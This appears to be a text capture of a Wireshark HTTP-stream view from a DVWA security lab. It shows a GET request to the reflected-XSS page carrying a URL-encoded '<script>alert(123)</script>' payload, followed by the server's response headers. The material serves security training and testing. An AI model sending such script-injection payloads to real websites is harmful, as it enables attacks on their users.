 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · web1
GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28123%29%3C%2Fscript%3E HTTP/1.1
Host: 169.254.191.89
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://169.254.191.89/dvwa/vulnerabilities/xss_r/
Cookie: security=low; PHPSESSID=9klm43iel5ror7v5c9c6n49jd2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 25 May 2020 23:05:50 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 0
Content-Length: 4388
Copy Ctrl+C
Select All Ctrl+A